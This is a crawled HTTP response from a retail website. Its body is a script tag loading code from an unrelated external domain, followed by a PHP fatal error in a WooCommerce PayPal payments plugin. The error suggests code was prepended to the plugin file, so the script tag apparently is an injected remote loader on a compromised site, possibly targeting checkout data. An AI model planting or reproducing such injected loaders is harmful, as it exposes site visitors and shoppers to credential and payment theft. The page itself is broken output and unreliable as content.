

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.farmers-gate.com/
body_size: 111
content:
<script src="https://assets.scontentflow.com/"></script><br />
<b>Fatal error</b>:  strict_types declaration must be the very first statement in the script in <b>/home/farm823/public_html/wp-content/plugins/woocommerce-paypal-payments/woocommerce-paypal-payments.php</b> on line <b>18</b><br />
